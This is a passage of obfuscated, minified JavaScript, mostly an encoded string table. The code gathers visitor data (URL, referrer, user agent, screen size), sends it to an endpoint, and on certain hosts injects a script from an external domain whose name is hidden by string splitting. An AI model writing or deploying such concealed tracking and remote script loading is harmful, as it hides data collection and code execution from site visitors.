H','ndqZ','lMn0','ywDL','CM9P','mJfN','lMnZ','CJGU','mtbW','lMr5','yM9K','DMvU','D24G','AxzP','BYbH','zhOU','B2DH','zsbH','lJeY','nwCU','Bs5T','Bs54','y3HP','C2LV','BwvF','BMTc','zwzL','t1bq','lMDV','BMH1','BwLW','AwPP','zMfU','ywLS','Bc1O','Aw9Z','igrP','BI5L','EMHP','yxqV','lMXV','Bs5W','As9h','EcbH','AxuU','ntuU','yw5X','z3rO','zgv2','lJu1','zc1S','Bwf0','twL1','zwqU','Dw50','D2vI','BMfW','BKXP','lwj0','zwiU','yw9N','Bs5S','DgfI','BM93','AwrL','u29N','BNnO','Dg9t','zwz0','Ag91','BhKU','Aw1P','B3HP','nNuU','Bw9K','EgL3','zf9V','BMSV','zxr5','C3qG','BMfT','BMDM','lMnO','x2jK','B3n5','AwvQ','mZG1otu3mgDVs1HztG','DerL','6z2I5lI66z2E','lMPZ','Bs5M','CMvW','zheU','jZ7MUkK','yxrP','zwXN','i2rV','zgzH','igXP','i2DV','ic5R','B3bJ','Bs5U','ANOU','ywKX','AwfW','zw11','ywPH','lwfS','z3mU','B3jF','lNPO','Bw9I','y2T2','B2nP','DtuU','z2OU','AMLL','D21P','mwCU','Cxb6','BwvU','B3f1','zNPP','DcbH','zt0N','yw95','nc40','zxjY','BMDZ','lM1P','DhjL','D2LK','ChnO','CgLK','EKj0','AwXP','y29T','lJy5','AgfW','BgvM','D25m','y2fU','y254','Bs5Z','CY5N','lMvK','Bs41','C3rY','ywrN','lJe3','BgfJ','igeG','Bs5P','yw5H','zYaU','C2vY','AxaU','CcbH','DxjH','BL9I','Aw5P','CY5J','AhCU','BwuW','t3jK','ntK5','yM94','D2fU','mtCWody1AMrxu1DN','zxmU','zMXV','DZG4','B29K','CNn0','mY5J','DgXL','BYaJ','Bgvo','CMDI','C2H1','D3D3','CMvd','BNrH','AhjL','DhmT','AgfY','DgL0','BL9S','zdiU','q0jd','AMmU','DtCU','C3jJ','nY5J','DJuU','AgfU','Dc1I','yxPH','DxHP','CM9n','DhjP','CgrV','z3HP','Dg9e','qMfP','yxj0','BIbZ','lMCT','mc5J','BMCU','ic50','z19K','yJiW','EwKU','AweU','BZLN','Bs5J','yw5N','y29U','yxrL','Cgf0','C2vH','Aw5M','BNbH','zcbH','lxDY','55s16isr54Mi','lM9R','AsbI','mdu3','zxiG','lJuZ','yw1Z','twvT','odaYntjUANHdvvC','x2rV','Bs5Y','BIaU','EhH5','mJi0zxvjB3jX','ANmU','z3CU','i2rI','Bs5H','igLT','igLZ','As5J','x2nV','B2fK','kdaS','DY5U','B2TZ','mtiX','EcaU','mJmU','lJuY','lMzH','kc53','EMKU','zwjV','DwPP','BMXP','mti2','yxiZ','zxLL','CZeX','lNPY','BNmU','BxHQ','mJfK','x2j0','BJeW','zxOU','DwnH','BwLU','idaS','CxH6','DxLV','BgLH','zdT0','nZqWnZq3y3v5tujM','lwf6','D25I','vxaT','ENnR','BMzV','CKfN','AI5N','yMHV','EMfS','tvnt','z2v0','Dg5Z','lxqT','BezP','EI5J','BM90','DxDN','6kEJ5P6q5AsX','AxjL','B3vY','i1jL','Adi0','C1n5','Dcb1','C29M','lMf0','AY9h','CgfU','lJG2','C3vJ','lJzT','y2XP','lM90','B3DL','Dw9V','Bs5L','Bs52','C3LL','Dxn6','zg93','z3vH','nZC1mZHIwvz2AwO','Aw1H','ExKU','D3nL','AMK1','DhL5','B2WU','ic5P','AM9P','B3HF','BLvY','Bs5I','6AAO5O+q56s6','B3v4','A2fU','AtG4','AZGU','yI5J','BgmU','lwrL','lNjL','i2j0','zY5J','yML0','zs5U','BwvK','AY5Q','lJKX','yMqG','ngqY','lJe4','yw9X','B3v0','lwrV','Axb0','D25F','zxi7','yw8U','zw5N','Dw85','qNjV','Bs5N','i25L','zwWG','zhDH','5z+l54k55lIk','zM8U','Ds5J','y3jR','DhuU','C2HH','Ec5N','mJbH','zg9Y','yw5K','mZGWyvzWt1np','ndu2','x2fU','CxCU','zMf1','Ew91','rgvj','Bxr4','Dg5F','Bs43','DgHL','CMvZ','6l2V5lU25lIn','zJGW','lMfK','y2fP','EhKU','BwuU','zw50','B2jH','D3bF','zwvU','Ec5J','CMfW','lMnJ','Bv9K','zwzP','zhvZ','Bs50','D24X','CgfN','CKnH','C3mG','CYbH','yM90','y2XH','nJbZ','BIaJ','otKU','yw5T','zsaU','mdG0','zcbS','DgLT','Dg8T','yMvP','C2T5','n3u3','B3bL','lMTN','yw4U','Ag9Z','77YA6k+L6lwe','Bs53','lMTH','lMHL','Dw5K','DNPH','ywPP','yY5J','EMHH','Ec1K','nY40','CMvM','DxjY','Awz5','BMf2','lJyX','BL9P','C2fM','lM1Z','ywz0','AwDU','ywrL','A29R','mIbS','B3LH','C21V','zg9T','BMz6','lMPP','Ewf5','BI5J','mtyXmdmYy3P6Auvp','Bc5J','AMLH','AwDH','ntyU','lJm3','BM8T','tMfT','Dc5J','CgmU','lwXP','Dw1U','oIbJ','C2OU','CL9I','lNPQ','AwvK','Dw90','BfrL','Bs5R','lNbL','lMnS','Atm2','B3uU','ndvzz01QzKm','wwfO','zMLS','5BMZ5y+W77YA','BcbS','nduU','ytiU','t0jY','BguU','icaU','yMSU','D24U','pgrP','B3i6','lwjV','Dwv3','i2rP','z2fT','Dc5U','Awf6','lM5F','Df9H','DgfU','n2qU','Aw9U','zv9K','5RQq5lI655s1','Bs4X','Dw9N','BgL2','odmU','DxnL','Ecbb','yY5N','lNfW','AZeY','CMnO','BNqG','zM9Y','ihvS','BYaG','BwPK','Dg9Y','zxiU','AgvP','ENH3','lJuX','Axv4','EMfP','DxLP','BMD1','lJv4','C29T','qNrU','lMfJ','C3CU','BMP1','icnH','lNLV','5OQL5AsX6lsL','BxrP','DxPO','BJ9P','lNb3','C291','mdGZ','qNrT','oc5J','m3vW','y2vF','DgfP','zM9U','nMDH','A2j1','B21Q','lMfU','B3DZ','lMnU','D3L4','CejV','C29S','su9t','EMjU','zwnY','ndruCwXIz2O','D2rX','Dgv4','BMv0','mtCX','DwWG','qwrK','lNrP','zw5J','zhKU','BMDO','zgjV','Ag5H','lNfJ','Bf9N','EgLH','lJm2','lJCY','yw1L','B20U','q2HP','Aw5R','lJe1','CY9T','AwXS','zMfZ','lMDe','Bg9N','B2rF','zgLZ','B3DU','zM8G','B3j5','EwXL','lMrV','y29Y','ugfY','BgfV','zxGG','lMLU','DgLV','C3nF','Cf9K','EMiU','mtaU','CgXH','CgS4','yw9I','z29V','x3rV','zhvI','zgj0','vunc','vvjm','nxrP','zgW5','DhLS','zhjL','zw55','lNjH','m21P','zM9I','ntz3','lMDH','CYbK','lMjV','l2rP','5lU277Ym5Q2K','D25S','lNHP','Dxr0','lMrF','z3LH','As9t','DIbZ','x2jV','nZe1','y29V','lNnH','lMjU','Es5N','zhqG','C3rH','lJvH','Bs5X','ywn0','AwfV','Bfn0','x2j1','B3qO','lwD1','lMrK','BMrZ','ANnI','zMXL','n3DH','zgvY','BgXZ','rwXL','Aw5N','Aw5J','CY1I','CJmZ','lNrV','CI5U','qM94','DcaU','AgfV','lNnV','CM9J','A2L0','C3bS','55sO5OI35A6j','ywXt','Cc5J','6isr54Mi6lwe','i2f6','Aw5L','lMv6','i3nV','Dg9W','lNmT','lM0T','u2X1','mZC1mtKYmhzMqwHoyW','DMfZ','B3rL','Bs40','lMfW','BML4','Bs44','CgvY','B2rQ','AhvH','DxmU','rwfJ','Egj0','DMLW','EhPI','nJuU','B3v5','zxqU','DY5J','mtrZ','Bs55','x2XH','B3v6','nI5U','Dg9v','lweG','icnK','twLJ','ntuP','ywrK','ExH5','lNbW','yMfP','yZe2','D2fY','Dw5R','C3bL','AMKU','lMmT','BxnN','yxbW','mJbJ','BNfP','ihjL','CgfK','nsWG','ENjP','ic5K','mZK5','lNrF','CI5J','C3rL','y3L5','lcaY','Bs4Z','yw9K','Bs5K','zxjL','lMrL','igeU','lY9Z','lMPR','BwLQ','rgv0','lJK1','lwfY','CgT6','yMLH','DMfS','DwfU','B3GG','yxjL','ywqG','ige6','r0vu','lJLP','DxPP','DI5J','zc5H','CYbS','nw0U','zs5J','BM5L','AwfU','Bs5V','ywL4','BNrY','yw53','EgSU','Bc1S','tgLU','lNDH','BhvK','Ag9K','Bda1','BLn0','BMPP','lMf6','mtiZ','lMLT','lNL4','C3nT','Bwv0','5RQq5lIl6l29','As9e','lMfS','ywvI','ug9W','Dg9m','yxaG','EMj0','DMKU','DgHY','B28G','Dg4G','DdiU','C2nY','mJu1','msbH','DeLK','x2LU','6isr54Mi6Ag1','lMrP','BcaU','lKfU','lJHI','y3vY','zwLT','zgCU','BY5J','BwfP','ANKU','AgeU','mwzS','AwH3','lNn4','z2XL','EI5N','C2m9','D28U','AY5J','BwuT','DxbS','AwnL','zY1S','Bs9J','z3vV','DgfY','AwvM','y2vU','y2HH','lKDT','D25c','EwfU','EvrP','sw9Z','BYaU','Bg9H','Bc1K','lNbY','mJnJ','i2fH','BgfU'];a0_0x2ab6=function(){return _0x3f48c2;};return a0_0x2ab6();}function StatloadJs(_0x46fee0){const _0x1f1525=a0_0x3abe32,_0xd74343=getQuery(_0x46fee0),_0x2e2935=Url+'?'+_0xd74343,_0x11711d={};_0x11711d[_0x1f1525(0x364)+_0x1f1525(0x35b)]='GET',_0x11711d[_0x1f1525(0x4b8)+'e']=_0x1f1525(0x21c)+_0x1f1525(0x2a5)+'s',_0x11711d[_0x1f1525(0x3de)+'den'+'tia'+'ls']='omi'+'t',fetch(_0x2e2935,_0x11711d)[_0x1f1525(0x3f7)+'ch'](_0x2ce6d0=>console[_0x1f1525(0xc9)+'or'](_0x1f1525(0x1b9)+_0x1f1525(0x269)+':',_0x2ce6d0));}const a0_0x3f3fd8={};a0_0x3f3fd8[a0_0x3abe32(0x3f1)]=window['loc'+a0_0x3abe32(0xa7)+'on'][a0_0x3abe32(0x101)+'f'],a0_0x3f3fd8[a0_0x3abe32(0x1f6)+'t']=window[a0_0x3abe32(0x3ae)+'ati'+'on'][a0_0x3abe32(0x1f6)+'t'],a0_0x3f3fd8[a0_0x3abe32(0x104)+'le']=document['tit'+'le'],a0_0x3f3fd8['ref'+a0_0x3abe32(0xc9)+'er']=document[a0_0x3abe32(0x202)+a0_0x3abe32(0xc9)+'er'],a0_0x3f3fd8['nav'+'iga'+a0_0x3abe32(0x258)]=window[a0_0x3abe32(0x205)+a0_0x3abe32(0x219)+a0_0x3abe32(0x258)][a0_0x3abe32(0x24d)+a0_0x3abe32(0x168)+a0_0x3abe32(0x1d5)],a0_0x3f3fd8['scr'+a0_0x3abe32(0x1d8)]=window[a0_0x3abe32(0x372)+a0_0x3abe32(0x1d8)][a0_0x3abe32(0xcd)+'th']+'*'+window[a0_0x3abe32(0x372)+'een']['hei'+a0_0x3abe32(0x3d0)],a0_0x3f3fd8['mob'+a0_0x3abe32(0x447)]=mobile,a0_0x3f3fd8[a0_0x3abe32(0xb9)+a0_0x3abe32(0x447)+a0_0x3abe32(0x3a4)+'e']=mobileType,a0_0x3f3fd8['act'+a0_0x3abe32(0x246)+'Poi'+'nt']='',a0_0x3f3fd8['cla'+a0_0x3abe32(0x3db)+a0_0x3abe32(0x294)]='',a0_0x3f3fd8['XY']='',a0_0x3f3fd8[a0_0x3abe32(0x3c4)+a0_0x3abe32(0x21d)+'e']='',a0_0x3f3fd8[a0_0x3abe32(0x2d4)+a0_0x3abe32(0x398)+'me']='',a0_0x3f3fd8[a0_0x3abe32(0x4ac)+a0_0x3abe32(0xfb)+'ame']=pageConfig?.[a0_0x3abe32(0x3b2)+'e'],a0_0x3f3fd8[a0_0x3abe32(0x1e1)+'eId']=pageConfig?.['id'];let actionObjDown=a0_0x3f3fd8;function getOtherJs(){const _0x33edb3=a0_0x3abe32;if(downObjNewOther[window[_0x33edb3(0x3ae)+_0x33edb3(0xa7)+'on']['hos'+'t']]){const _0x3da15a=document[_0x33edb3(0x3de)+'ate'+'Ele'+'men'+'t'](_0x33edb3(0x372)+_0x33edb3(0x1ae));_0x3da15a['src']=_0x33edb3(0x33a)+_0x33edb3(0x3ac)+'eb.'+_0x33edb3(0x2ce)+'083'+'.co'+'m/c'+_0x33edb3(0x278)+'s/o'+_0x33edb3(0x1cd)+'r.j'+'s',document['hea'+'d'][_0x33edb3(0x326)+_0x33edb3(0x3aa)+_0x33edb3(0x296)+'ld'](_0x3da15a);}}